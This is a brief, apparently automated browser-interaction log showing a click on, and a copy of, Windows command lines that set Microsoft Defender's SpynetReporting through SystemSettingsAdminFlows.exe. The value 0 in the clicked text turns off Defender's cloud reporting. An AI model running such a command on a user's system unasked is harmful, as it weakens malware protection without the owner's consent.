
click at [466, 597] on div "SystemSettingsAdminFlows.exe Defender SpynetReporting 0 SystemSettingsAdminFlow…" at bounding box center [994, 594] width 1074 height 49
copy p "SystemSettingsAdminFlows.exe Defender SpynetReporting 1"
